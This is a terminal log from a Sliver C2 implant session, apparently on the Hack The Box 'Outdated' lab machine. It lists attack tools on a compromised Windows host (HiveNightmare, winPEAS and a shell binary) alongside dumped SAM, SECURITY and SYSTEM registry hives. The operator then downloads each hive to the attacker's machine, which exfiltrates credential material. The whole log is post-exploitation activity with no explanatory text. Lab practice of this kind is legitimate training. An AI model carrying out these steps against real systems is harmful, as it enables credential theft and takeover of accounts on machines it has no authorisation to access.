 root@pain: /htb/outdated
sliver (CAUTIOUS_EFFACEMENT) > ls
C:\Tools (6 items, 30.6 MiB)
============================
-rw-rw-rw-  HiveNightmare.exe    222.0 KiB  Tue Aug 26 21:26:30 -0700 2025
-rw-rw-rw-  SAM-2023-12-13       64.0 KiB   Tue Aug 26 21:26:33 -0700 2025
-rw-rw-rw-  SECURITY-2023-12-13  32.0 KiB   Tue Aug 26 21:26:33 -0700 2025
-rw-rw-rw-  shell.exe            9.6 MiB    Tue Aug 26 21:36:07 -0700 2025
-rw-rw-rw-  SYSTEM-2023-12-13    11.0 MiB   Tue Aug 26 21:26:34 -0700 2025
-rw-rw-rw-  winpeas.exe          9.7 MiB    Tue Aug 26 21:07:41 -0700 2025
sliver (CAUTIOUS_EFFACEMENT) > download SAM-2023-12-13
[*] Wrote 65536 bytes (1 file successfully, 0 files unsuccessfully) to /htb/outdated/SAM-2023-12-13
sliver (CAUTIOUS_EFFACEMENT) > download SECURITY-2023-12-13
[*] Wrote 32768 bytes (1 file successfully, 0 files unsuccessfully) to /htb/outdated/SECURITY-2023-12-13
sliver (CAUTIOUS_EFFACEMENT) > download SYSTEM-2023-12-13
[*] Wrote 11534336 bytes (1 file successfully, 0 files unsuccessfully) to /htb/outdated/SYSTEM-2023-12-13
sliver (CAUTIOUS_EFFACEMENT) >